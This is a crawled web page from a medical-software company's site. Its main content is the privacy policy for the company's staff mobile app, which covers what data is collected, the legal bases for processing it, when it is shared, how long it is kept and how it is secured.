

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://docdream.com/index.php/uk/companyuk/informed-consents
body_size: 11408
content:

<!DOCTYPE html>
<html lang="uk-ua" dir="ltr"
	  class='com_content view-article itemid-240 j31'>

<head>
	<base href="https://docdream.com/index.php/uk/companyuk/informed-consents" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="description" content="Docdream Software" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>Інформаційні згоди</title>
	<link href="/templates/docdream/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/t3-assets/dev/default-blue/templates.docdream.less.bootstrap.less.css" rel="stylesheet" type="text/css" />
	<link href="//cdnjs.cloudflare.com/ajax/libs/jquery.colorbox/1.4.33/example1/colorbox.min.css" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/jce/css/content.css?badb4208be409b1335b815dde676300e" rel="stylesheet" type="text/css" />
	<link href="/templates/system/css/system.css" rel="stylesheet" type="text/css" />
	<link href="/t3-assets/dev/default-blue/plugins.system.t3.base-bs3.less.t3.less.css" rel="stylesheet" type="text/css" />
	<link href="/t3-assets/dev/default-blue/templates.docdream.less.core.less.css" rel="stylesheet" type="text/css" />
	<link href="/t3-assets/dev/default-blue/templates.docdream.less.typography.less.css" rel="stylesheet" type="text/css" />
	<link href="/t3-assets/dev/default-blue/templates.docdream.less.forms.less.css" rel="stylesheet" type="text/css" />
	<link href="/t3-assets/dev/default-blue/templates.docdream.less.navigation.less.css" rel="stylesheet" type="text/css" />
	<link href="/t3-assets/dev/default-blue/templates.docdream.less.navbar.less.css" rel="stylesheet" type="text/css" />
	<link href="/t3-assets/dev/default-blue/templates.docdream.less.modules.less.css" rel="stylesheet" type="text/css" />
	<link href="/t3-assets/dev/default-blue/templates.docdream.less.joomla.less.css" rel="stylesheet" type="text/css" />
	<link href="/t3-assets/dev/default-blue/templates.docdream.less.components.less.css" rel="stylesheet" type="text/css" />
	<link href="/t3-assets/dev/default-blue/templates.docdream.less.style.less.css" rel="stylesheet" type="text/css" />
	<link href="/t3-assets/dev/default-blue/templates.docdream.less.mystyles.less.css" rel="stylesheet" type="text/css" />
	<link href="/t3-assets/dev/default-blue/templates.docdream.less.themes.default-blue.template.less.css" rel="stylesheet" type="text/css" />
	<link href="/t3-assets/dev/default-blue/templates.docdream.less.template.less.css" rel="stylesheet" type="text/css" />
	<link href="/templates/docdream/fonts/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="//fonts.googleapis.com/css?family=Alegreya:400,400italic,700,900" rel="stylesheet" type="text/css" />
	<link href="//fonts.googleapis.com/css?family=Montserrat:400,700" rel="stylesheet" type="text/css" />
	<link href="//fonts.googleapis.com/css?family=Open+Sans:400,600,700" rel="stylesheet" type="text/css" />
	<link href="/templates/docdream/fonts/flat-icon/css/flaticon.css" rel="stylesheet" type="text/css" />
	<link href="/templates/docdream/fonts/flat-icon-2/css/flaticon.css" rel="stylesheet" type="text/css" />
	<link href="/templates/docdream/css/carousel.css" rel="stylesheet" type="text/css" />
	<link href="/templates/docdream/css/switcher.css" rel="stylesheet" type="text/css" />
	<link href="/media/mod_languages/css/template.css?19c2e2047bce3586e30d524277d030e6" rel="stylesheet" type="text/css" />
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"f9127a71049b84818de146c49d020b2d","system.paths":{"root":"","base":""}}</script>
	<script src="/media/jui/js/jquery.min.js?19c2e2047bce3586e30d524277d030e6" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?19c2e2047bce3586e30d524277d030e6" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?19c2e2047bce3586e30d524277d030e6" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/bootstrap/js/bootstrap.js?19c2e2047bce3586e30d524277d030e6" type="text/javascript"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/jquery.colorbox/1.4.33/jquery.colorbox-min.js" type="text/javascript"></script>
	<script src="/media/system/js/caption.js?19c2e2047bce3586e30d524277d030e6" type="text/javascript"></script>
	<script src="/media/system/js/core.js?19c2e2047bce3586e30d524277d030e6" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/jquery.tap.min.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/script.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/menu.js" type="text/javascript"></script>
	<script src="/templates/docdream/js/script.js" type="text/javascript"></script>
	<script src="/templates/docdream/js/carousel.js" type="text/javascript"></script>
	<script src="/templates/docdream/js/prettySocial.min.js" type="text/javascript"></script>
	<script src="/templates/docdream/js/switcher.js" type="text/javascript"></script>
	<script src="/templates/docdream/js/waypoints.min.js" type="text/javascript"></script>
	<script src="/templates/docdream/js/jquery.appear.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/nav-collapse.js" type="text/javascript"></script>
	<script type="text/javascript">
jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});
	</script>
	<style type="text/css"></style>

	
<!-- META FOR IOS & HANDHELD -->
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
	<style type="text/stylesheet">
		@-webkit-viewport   { width: device-width; }
		@-moz-viewport      { width: device-width; }
		@-ms-viewport       { width: device-width; }
		@-o-viewport        { width: device-width; }
		@viewport           { width: device-width; }
	</style>
	<script type="text/javascript">
		//<![CDATA[
		if (navigator.userAgent.match(/IEMobile\/10\.0/)) {
			var msViewportStyle = document.createElement("style");
			msViewportStyle.appendChild(
				document.createTextNode("@-ms-viewport{width:auto!important}")
			);
			document.getElementsByTagName("head")[0].appendChild(msViewportStyle);
		}
		//]]>
	</script>
<meta name="HandheldFriendly" content="true"/>
<meta name="apple-mobile-web-app-capable" content="YES"/>
<!-- //META FOR IOS & HANDHELD -->




<!-- Le HTML5 shim and media query for IE8 support -->
<!--[if lt IE 9]>
<script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
<script type="text/javascript" src="/plugins/system/t3/base-bs3/js/respond.min.js"></script>
<![endif]-->

<!-- You can add Google Analytics here or use T3 Injection feature -->
 <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-150603273-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-150603273-1');
</script>
</head>

<body>

<div class="t3-wrapper"> <!-- Need this wrapper for off-canvas menu. Remove if you don't use of-canvas -->

  
   
 <!-- TOPBAR -->
  <!-- //TOPBAR -->

  
  
<!-- HEADER -->
<header id="t3-header" class="t3-header">
	<div class="container">
		<div class="row">

		<!-- LOGO -->
		<div class="col-xs-12 col-lg-4 col-md-3 col-sm-12 col-xs-12  logo">
			<div class="logo-image">
				<a href="/" title="Docdream">
											<img class="logo-img" src="/images/logo.png" alt="Docdream" />
															<span>Docdream</span>
				</a>
				<small class="site-slogan">Best Software</small>
			</div>
		</div>
		<!-- //LOGO -->

					<div class="col-lg-8 col-md-9 col-sm-12 col-xs-12 pull-right address_container">
				
							</div>
		
	</div>
	</div>
</header>
<!-- //HEADER -->


  
<!-- MAIN NAVIGATION -->
<nav id="t3-mainnav" class="wrap navbar navbar-default t3-mainnav" data-spy="affix" data-offset-top="110">
	
		<div class="container-mainnavbar">

		<!-- Brand and toggle get grouped for better mobile display -->
		<div class="navbar-header">

          <!-- LOGO -->
          <a href="/" title="">
          	            	<img class="logo-img" src="/images/logo.png" alt="" />
                       </a>
          <!-- //LOGO -->
                      
			<div class="hidden-lg hidden-md">
		
											<button type="button" class="navbar-toggle hidden-x" data-toggle="collapse" data-target=".t3-navbar-collapse">
					<i class="fa fa-bars"></i>
				</button>
			
						</div>


		

		</div>

					<div class="t3-navbar-collapse navbar-collapse collapse"></div>
		
		<div class=" hidden-sm hidden-xs">
			<div class="t3-navbar navbar-collapse collapse">
						<ul class="nav navbar-nav">
			<li class="item-101">				<a href="/index.php/uk/" >Home</a>
				</li><li class="item-225">				<a href="/index.php/uk/whats-new" >Новини</a>
				</li><li class="item-110 deeper dropdown parent">				<a class="dropdown-toggle" href="/index.php/uk/docdream"  data-toggle="dropdown">Докдрім<em class="caret"></em></a>
				<ul class="dropdown-menu" role="menu"><li class="item-113">				<a href="/index.php/uk/docdream/patient-acquisition" >Залучення пацієнтів</a>
				</li><li class="item-116">				<a href="/index.php/uk/docdream/call-center" >Контакт-центр</a>
				</li><li class="item-119">				<a href="/index.php/uk/docdream/patient-scheduling" >Запис на прийом</a>
				</li><li class="item-122">				<a href="/index.php/uk/docdream/patient-visit-dashboard" >Рух пацієнта в клініці</a>
				</li><li class="item-241 dropdown-submenu parent">				<a href="/index.php/uk/docdream/kasa" >Каса</a>
				<ul class="dropdown-menu" role="menu"><li class="item-246 dropdown-submenu parent">				<a href="/index.php/uk/docdream/kasa/roboche-mistse-kasyra-2" >Робота касира</a>
				<ul class="dropdown-menu" role="menu"><li class="item-244">				<a href="/index.php/uk/docdream/kasa/roboche-mistse-kasyra-2/roboche-mistse-kasyra" >Робоче місце касира</a>
				</li></ul></li></ul></li><li class="item-125">				<a href="/index.php/uk/docdream/emr" >Електронна медична карта</a>
				</li><li class="item-128 dropdown-submenu parent">				<a href="/index.php/uk/docdream/integration-of-medical-equipment" >Підключення обладнання</a>
				<ul class="dropdown-menu" role="menu"><li class="item-131">				<a href="/index.php/uk/docdream/integration-of-medical-equipment/lis" >Автоматизація лабораторії (ЛІС)</a>
				</li></ul></li><li class="item-134">				<a href="/index.php/uk/docdream/medical-billing" >Фінансові документи для пацієнтів</a>
				</li><li class="item-137">				<a href="/index.php/uk/docdream/warehouse-management" >Складський облік</a>
				</li><li class="item-140">				<a href="/index.php/uk/docdream/staff-payroll" >Зарплата персоналу</a>
				</li><li class="item-143">				<a href="/index.php/uk/docdream/medical-marketing" >Медичний маркетинг</a>
				</li><li class="item-146 dropdown-submenu parent">				<a href="/index.php/uk/docdream/medical-and-business-analytics" >Звітність та аналітика</a>
				<ul class="dropdown-menu" role="menu"><li class="item-223">				<a href="/index.php/uk/docdream/medical-and-business-analytics/analitychni-zvity" >Аналітичні звіти</a>
				</li></ul></li></ul></li><li class="item-152 deeper dropdown parent">				<a class="dropdown-toggle" href="/index.php/uk/web-services"  data-toggle="dropdown">Веб-сервіси<em class="caret"></em></a>
				<ul class="dropdown-menu" role="menu"><li class="item-155">				<a href="/index.php/uk/web-services/online-scheduling" >Онлайн-запис на прийом</a>
				</li><li class="item-158">				<a href="/index.php/uk/web-services/online-price" >Онлайн-прайс</a>
				</li><li class="item-161">				<a href="/index.php/uk/web-services/medical-web-archive" >Веб-архів медичних документів</a>
				</li></ul></li><li class="item-164 deeper dropdown parent">				<a class="dropdown-toggle" href="/index.php/uk/resourcesuk"  data-toggle="dropdown">Ресурси<em class="caret"></em></a>
				<ul class="dropdown-menu" role="menu"><li class="item-170">				<a href="https://learn.docdream.com/login/index.php" target="_blank" title="Система навчання співробітників медичного центру" >Навчання персоналу клінік</a>
				</li><li class="item-173">				<a href="/index.php/uk/resourcesuk/customer-support" title="Портал технічної підтримки" >Підтримка користувачів</a>
				</li></ul></li><li class="item-179 active deeper dropdown parent">				<a class="dropdown-toggle" href="/index.php/uk/companyuk"  data-toggle="dropdown">Компанія<em class="caret"></em></a>
				<ul class="dropdown-menu" role="menu"><li class="item-224">				<a href="/index.php/uk/companyuk/docdream-clients" >Клієнти DocDream</a>
				</li><li class="item-185">				<a href="/index.php/uk/companyuk/team" >Команда</a>
				</li><li class="item-194">				<a href="/index.php/uk/companyuk/contact-us" >Контакти</a>
				</li><li class="item-240 current active">				<a href="/index.php/uk/companyuk/informed-consents" >Інформаційні згоди</a>
				</li></ul></li>		</ul>
	
			</div>
		</div>
                  
                  	    <!-- HEAD SEARCH -->
	    <div class="head-search">     
	      <div class="mod-languages">

	<ul class="lang-inline" dir="ltr">
									<li class="lang-active">
			<a href="https://docdream.com/index.php/uk/companyuk/informed-consents">
							UK						</a>
			</li>
								<li>
			<a href="/index.php/en/">
							EN						</a>
			</li>
				</ul>

</div>

	    </div>
	    <!-- //HEAD SEARCH -->
	    
		</div>
</nav>


<!-- //MAIN NAVIGATION -->

  
  


  
  




  
  

  
  
<div class="home">

	
		
		
		
	


		
	
		
		
		
	
	

	
	
	


		
	


	
	
	
	

<div id="t3-mainbody" class="container t3-mainbody">
	<div class="row">

		<!-- MAIN CONTENT -->
		<div id="t3-content" class="t3-content col-xs-12">
						<!-- Page header -->
<div class="page-header">
	<h1> Інформаційні згоди </h1>
</div>
<!-- // Page header -->

<div class="item-page" itemscope itemtype="https://schema.org/Article">
	
	<!-- Article -->
	<article itemscope itemtype="http://schema.org/Article">
	  <meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://google.com/article"/>
		<meta itemprop="inLanguage" content="uk-UA" />

				
				
		
  	<!-- Aside -->
				<!-- // Aside -->

		
		<!-- Item tags -->
				<!-- // Item tags -->

				
							
					
			
			<section class="article-content clearfix" itemprop="articleBody">
				<p style="text-align: center;"><span style="font-size: 14pt;"><strong>Privacy policy for mobile app</strong></span></p>
<p style="text-align: center;"><span style="font-size: 12pt;">Last updated September 21, 2023</span></p>
<p><br /><span style="font-size: 12pt;">This privacy notice for DocDream LLC ("we," "us," or "our"), how and why we might collect, store, use, and/or share ("process") your information when you use our services ("Services"), such as when you:</span></p>
<ul>
<li><span style="font-size: 12pt;">Download and use our mobile application (DocDream Staff Connect), or any other application of ours that links to this privacy notice</span></li>
<li><span style="font-size: 12pt;">Engage With us in other related ways, including any sales, marketing, or event</span></li>
</ul>
<p><span style="font-size: 12pt;">Questions or concerns? Reading this privacy notice will help you understand your privacy rights and choices.</span></p>
<ul>
<li><span style="font-size: 12pt;">It you do not agree with our policies and practices, please do not </span><span style="font-size: 12pt;">use our Services</span></li>
<li><span style="font-size: 12pt;">If you still have any questions or concerns, please contact us at <span id="cloak8d00dc90266f30a4805e1a837e474710">Ця електронна адреса захищена від спам-ботів. Вам необхідно увімкнути JavaScript, щоб побачити її.</span><script type='text/javascript'>
				document.getElementById('cloak8d00dc90266f30a4805e1a837e474710').innerHTML = '';
				var prefix = '&#109;a' + 'i&#108;' + '&#116;o';
				var path = 'hr' + 'ef' + '=';
				var addy8d00dc90266f30a4805e1a837e474710 = '&#97;ndy.g&#117;r&#97;' + '&#64;';
				addy8d00dc90266f30a4805e1a837e474710 = addy8d00dc90266f30a4805e1a837e474710 + 'd&#111;cdr&#101;&#97;m' + '&#46;' + 'c&#111;m';
				var addy_text8d00dc90266f30a4805e1a837e474710 = '&#97;ndy.g&#117;r&#97;' + '&#64;' + 'd&#111;cdr&#101;&#97;m' + '&#46;' + 'c&#111;m';document.getElementById('cloak8d00dc90266f30a4805e1a837e474710').innerHTML += '<a ' + path + '\'' + prefix + ':' + addy8d00dc90266f30a4805e1a837e474710 + '\'>'+addy_text8d00dc90266f30a4805e1a837e474710+'<\/a>';
		</script></span></li>
</ul>
<h2> </h2>
<h2><span style="font-size: 12pt; color: #ff0000;"><strong>SUMMARY OF KEY POINTS</strong></span></h2>
<p><span style="font-size: 12pt;">This summary provides key points from our privacy notice, but you can find out more details about any of these topics by clicking the link following each key point or </span><span style="font-size: 12pt;">by using our table of contents below to find the section you are looking for. </span></p>
<p><span style="font-size: 12pt;"><strong>What personal information do we process?</strong></span></p>
<p><span style="font-size: 12pt;">When you visit, use, or navigate our Services, we may process personal information depending on how you interact with us and the </span><span style="font-size: 12pt;">Services, the choices you make, and the products and features you use. Learn more about personal information you disclose to us.</span></p>
<p><span style="font-size: 12pt;"><strong>Do we process any sensitive personal information?</strong></span></p>
<p><span style="font-size: 12pt;">We do not process sensitive personal information.</span></p>
<p><span style="font-size: 12pt;"><strong>Do we receive any information from third parties?</strong></span></p>
<p><span style="font-size: 12pt;">We do not receive any information from third parties.</span></p>
<p><span style="font-size: 12pt;"><strong>How do we process your information?</strong></span></p>
<p><span style="font-size: 12pt;">We process your information to provide, improve, and administer our Services, communicate with you, for security and fraud prevention, </span><span style="font-size: 12pt;">and to comply with law. We may also process your information for other purposes with your consent. We process your information only when we have a valid legal reason to do </span><span style="font-size: 12pt;">so. Learn more about how we process your information.</span></p>
<p><span style="font-size: 12pt;"><strong>In what situations and with which parties do we share personal information?</strong></span></p>
<p><span style="font-size: 12pt;">We may share information in specific situations and with specific third parties. Learn more </span><span style="font-size: 12pt;">about when and with whom we share your personal information.</span><br /><br /><span style="font-size: 12pt;"><strong>How do we keep your information safe?</strong></span></p>
<p><span style="font-size: 12pt;">We have organizational and technical processes and procedures in Place to protect your personal information. However, no electronic </span><span style="font-size: 12pt;">transmission over the internet or information storage technology can be guaranteed to be 100% secure, so we cannot promise or guarantee that hackers, cybercriminals, or other </span><span style="font-size: 12pt;">unauthorized third parties will not be able to defeat our security and collect, access, steal, or modify your information. Learn more about how we keep your information </span><span style="font-size: 12pt;">safe.</span></p>
<p><span style="font-size: 12pt;"><strong>What are your rights?</strong></span></p>
<p><span style="font-size: 12pt;">Depending on where you are located geographically, the applicable privacy law may mean you have certain rights regarding your personal information. </span><span style="font-size: 12pt;"><a href="#Table_of_contents">Learn more about your privacy rights</a>.</span></p>
<p><span style="font-size: 12pt;"><strong>How do you exercise your rights?</strong></span></p>
<p><span style="font-size: 12pt;">The easiest way to exercise your rights is by submitting a data subject access request, or by contacting us. We will consider and act upon any </span><span style="font-size: 12pt;">request in accordance with applicable data protection laws.</span></p>
<p><span style="font-size: 12pt;"><strong>Want to learn more what we do with any information we collect?</strong></span></p>
<p><span style="font-size: 12pt;">Review the privacy notice in full.</span></p>
<p><span style="font-size: 12pt; color: #ff0000;"><strong><a id="Table_of_contents"></a>TABLE OF CONTENTS</strong></span></p>
<ol>
<li><a href="#What_information_do_we_collect">WHAT INFORMATION DO WE COLLECT?</a></li>
<li><a href="#How_do_we_process_your_information">HOW DO WE PROCESS YOUR INFORMATION?</a></li>
<li><a href="#What_legal_bases_do_we_rely_on_to_process_your_information">WHAT LEGAL BASES DO WE RELY ON TO PROCESS YOUR PERSONAL INFORMATION?</a></li>
<li><a href="#When_and_with_whom_do_we_share_your_personal_information">WHEN AND WITH WHOM DO WE SHARE YOUR PERSONAL INFORMATION?</a></li>
<li><a href="#How_long_do_we_keep_your_information">HOW LONG DO WE KEEP YOUR INFORMATION?</a></li>
<li><a href="#How_do_we_keep_your_information_safe">HOW DO WE KEEP YOUR INFORMATION SAFE?</a></li>
<li><a href="#Do_we_collect_information_from_minors">DO WE COLLECT INFORMATION FROM MINORS?</a></li>
<li><a href="#What_are_your_privacy_rights">WHAT ARE YOUR PRIVACY RIGHTS?</a></li>
<li><a href="#Controls_for_do-not-track_features">CONTROLS FOR DO-NOT-TRACK FEATURES</a></li>
<li><a href="#Do_we_make_updates_to_this_notice">DO WE MAKE UPDATES TO THIS NOTICE?</a></li>
<li><a href="#How_can_you_contact_us_about_this_notice">HOW CAN YOU CONTACT US ABOUT THIS NOTICE?</a></li>
<li><a href="#How_can_you_modify_your_data">HOW CAN YOU REVIEW, UPDATE, OR DELETE THE DATA WE COLLECT FROM YOU?</a></li>
</ol>
<p><span style="font-size: 12pt; color: #ff0000;"><strong><a id="What_information_do_we_collect"></a>1. WHAT INFORMATION DO WE COLLECT?</strong></span></p>
<p><span style="font-size: 12pt; color: #800080;">Personal information you disclose to us</span></p>
<p><span style="font-size: 12pt;"><strong>In Short:</strong> We collect personal information that you provide to us. </span></p>
<p><span style="font-size: 12pt;">We collect personal information that you voluntarily provide to us when you express an interest in obtaining information about us or our products and Services, when you </span><span style="font-size: 12pt;">participate in activities on the Services, or otherwise when you contact us.</span><br /><br /><span style="font-size: 12pt; color: #800080;">Sensitive Information</span></p>
<p><span style="font-size: 12pt;">We do not process sensitive information.</span></p>
<p><span style="font-size: 12pt; color: #800080;">Application Data</span></p>
<p><span style="font-size: 12pt;">If you use our application(s), we also may collect the following information if you choose to provide us with access or permission:</span></p>
<ul>
<li><span style="font-size: 12pt;">Mobile Device Data. We automatically collect device information (such as your mobile device ID, model, and manufacturer), operating system, version information and </span><span style="font-size: 12pt;">system configuration information, device and application identification numbers, browser type and version, hardware model Internet service provider and/or mobile carrier,</span> <span style="font-size: 12pt;">and Internet Protocol (IP) address (or proxy server). If you are using our application(s), we may also collect information about the phone network associated with your</span> <span style="font-size: 12pt;">mobile device, your mobile device's operating system or platform, the type of mobile device you use, your mobile device's unique device ID, and information about the </span><span style="font-size: 12pt;">features of our application(s) you accessed.</span></li>
<li><span style="font-size: 12pt;">Push Notifications. We may request to send you push notifications regarding your account or certain features of the application(s). If you wish to opt out from receiving these </span><span style="font-size: 12pt;">types of communications, you may turn them off in your device's settings. </span><span style="font-size: 12pt;">This information is primarily needed to maintain the security and operation of our application(s), for troubleshooting, and for our internal analytics and reporting purposes.</span></li>
</ul>
<p><span style="font-size: 12pt;">All personal information that you provide to us must be true, complete, and accurate, and you must notify us of any changes to such personal information.</span></p>
<p><span style="font-size: 12pt; color: #800080;">Information automatically collected</span></p>
<p><span style="font-size: 12pt;"><strong>In Short:</strong> Some information - such as your Internet Protocol (IP) address and/or browser and device characteristics - is collected automatically when you visit our Services.</span></p>
<p><span style="font-size: 12pt;">We automatically collect certain information when you visit, use, or navigate the Services. This information does not reveal your specific identity (like your name or contact </span><span style="font-size: 12pt;">information) but may include device and usage information, such as your IP address, browser and device characteristics, operating system, language preferences, referring URLs, </span><span style="font-size: 12pt;">device name, country, location, information about how and when you use our Services, and other technical information. This information is primarily needed to maintain the </span><span style="font-size: 12pt;">security and operation of our Services, and for our internal analytics and reporting.</span></p>
<p><span style="font-size: 12pt;">The information we collect includes:</span></p>
<ul>
<li><span style="font-size: 12pt;"><strong>Log and Usage Data.</strong> Log and usage data is service-related, diagnostic, usage, and performance information our servers automatically collect when you access or use our </span><span style="font-size: 12pt;">Services and which we record in log files. Depending on how you interact with us, this log data may include your IP address, device information, browser type, and settings </span><span style="font-size: 12pt;">and information about your activity in the Services (such as the date/time stamps associated with your usage, pages and files viewed, searches, and other actions you take</span> <span style="font-size: 12pt;">such as which features you use), device event information (such as system activity, error reports (sometimes called "crash dumps"), and hardware settings).</span></li>
<li><span style="font-size: 12pt;"><strong>Device Data.</strong> We collect device data such as information about your computer, phone, tablet, or other device you use to access the Services. Depending on the device</span><br /><span style="font-size: 12pt;">used, this device data may include information such as your IP address (or proxy server), device and application identification numbers, location, browser type, hardware </span><span style="font-size: 12pt;">model, Internet service provider and/or mobile carrier, operating system, and system configuration information.</span></li>
</ul>
<p><span style="font-size: 12pt;"><span style="color: #ff0000;"><strong><a id="How_do_we_process_your_information"></a>2. HOW DO WE PROCESS YOUR INFORMATI<span style="color: #ff0000;">O</span></strong><strong>N?</strong></span></span><br /><br /><span style="font-size: 12pt;"><strong>In Short:</strong> We process your information to provide, improve, and administer our Services, communicate with you, for security and fraud prevention, and to comply with law.</span></p>
<p><span style="font-size: 12pt;">We may </span><span style="font-size: 12pt;">also process your information for other purposes with your consent. </span><span style="font-size: 12pt;">We process your personal information for a variety of reasons, depending on how you interact with our Services, including:</span></p>
<ul>
<li><span style="font-size: 12pt;">To save or protect an individual's vital interest. We may process your information when necessary to save or protect an individual's vital interest, such as to prevent</span><br /><span style="font-size: 12pt;">harm.</span></li>
</ul>
<p><span style="font-size: 12pt; color: #ff0000;"><strong><a id="What_legal_bases_do_we_rely_on_to_process_your_information"></a>3. WHAT LEGAL BASES DO WE RELY ON TO PROCESS YOUR INFORMATION?</strong></span></p>
<p><span style="font-size: 12pt;"><strong>In Short:</strong> We only process your personal information when we believe it is necessary and we have a valid legal reason (i.e., legal basis) to do so under applicable law, like with </span><span style="font-size: 12pt;">your consent, to comply with laws, to provide you with services to enter into or fulfill our contractual obligations, to protect your rights, or to fulfill our legitimate business interests.</span></p>
<p><span style="font-size: 12pt;">The General Data Protection Regulation (GDPR) and UK GDPR require us to explain the valid legal bases we rely on in order to process your personal information. As such, we </span><span style="font-size: 12pt;">may rely on the following legal bases to process your personal information:</span></p>
<ul>
<li><span style="font-size: 12pt;">Consent. We may process your information if you have given us permission (i.e., consent) to use your personal information for a specific purpose. You can withdraw your </span><span style="font-size: 12pt;">consent at any time. Learn more about withdrawing your consent</span><br /><span style="font-size: 12pt;">Legal Obligations. We may process your information where we believe it is necessary for compliance with our legal obligations, such as to cooperate with a law </span><span style="font-size: 12pt;">enforcement body or regulatory agency, exercise or defend our legal rights, or disclose your information as evidence in litigation in which we are involved.</span></li>
<li><span style="font-size: 12pt;">Vital Interests. We may process your information where we believe it is necessary to protect your vital interests or the vital interests of a third patty, such as situations </span><span style="font-size: 12pt;">involving potential threats to the safety of any person.</span></li>
</ul>
<p><span style="font-size: 12pt; color: #ff0000;"><strong><a id="When_and_with_whom_do_we_share_your_personal_information"></a>4. WHEN AND WITH WHOM DO WE SHARE YOUR PERSONAL INFORMATION?</strong></span></p>
<p><span style="font-size: 12pt;"><strong>In Short:</strong> We may share information in specific situations described in this section and/or with the following third parties. </span><span style="font-size: 12pt;">We may need to share your personal information in the following situations:</span></p>
<ul>
<li><span style="font-size: 12pt;">Business Transfers. We may share or transfer your information in connection with, or during negotiations of, any merger, sale of company assets, financing, or acquisition </span><span style="font-size: 12pt;">of all or a portion of our business to another company.</span></li>
</ul>
<p><span style="font-size: 12pt; color: #ff0000;"><strong><a id="How_long_do_we_keep_your_information"></a>5. HOW LONG DO WE KEEP YOUR INFORMATION?</strong></span></p>
<p><span style="font-size: 12pt;"><strong>In Short:</strong> We keep your information for as long as necessary to fulfill the purposes outlined in this privacy notice unless otherwise required by law.</span></p>
<p><span style="font-size: 12pt;">We will only keep your personal information for as long as it is necessary for the purposes set out in this privacy notice, unless a longer retention period is required or permitted by </span><span style="font-size: 12pt;">law (such as tax, accounting, or other legal requirements).</span><br /><span style="font-size: 12pt;">When we have no ongoing legitimate business need to process your personal information, we will either delete or anonymize such information, or, it this is not possible (for</span><br /><span style="font-size: 12pt;">example, because your personal information has been stored in backup archives), then we will securely store your personal information and isolate it from any further processing </span><span style="font-size: 12pt;">until deletion is possible.</span></p>
<p><span style="font-size: 12pt; color: #ff0000;"><strong><a id="How_do_we_keep_your_information_safe"></a>6. HOW DO WE KEEP YOUR INFORMATION SAFE?</strong></span></p>
<p><span style="font-size: 12pt;"><strong>In Short:</strong> We aim to protect your personal information through a system of organizational and technical security measures.</span></p>
<p><span style="font-size: 12pt;">We have implemented appropriate and reasonable technical and organizational security measures designed to protect the security of any personal information we process.</span><br /><span style="font-size: 12pt;">However, despite our safeguards and efforts to secure your information, no electronic transmission over the Internet or information storage technology can be guaranteed to be </span><span style="font-size: 12pt;">100% secure, so we cannot promise or guarantee that hackers, cybercriminals, or other unauthorized third parties will not be able to defeat our security and improperly collect, </span><span style="font-size: 12pt;">access, steal, or modify your information. Although we will do our best to protect your personal information, transmission of personal information to and from our Services is at your </span><span style="font-size: 12pt;">own risk. You should only access the Services within a secure environment.</span></p>
<p><span style="font-size: 12pt; color: #ff0000;"><strong><a id="Do_we_collect_information_from_minors"></a>7. DO WE COLLECT INFORMATION FROM MINORS?</strong></span></p>
